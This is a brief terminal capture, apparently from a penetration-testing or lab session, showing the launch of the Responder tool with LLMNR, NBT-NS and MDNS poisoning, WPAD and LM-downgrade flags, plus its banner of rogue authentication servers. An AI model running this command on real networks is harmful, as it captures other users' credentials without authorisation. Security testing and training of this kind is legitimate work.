 [✗]─[user@parrot]─[/usr/share/wordlists]
$sudo !!
sudo responder -wrf --lm -v -I tun0
[sudo] password for user:
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]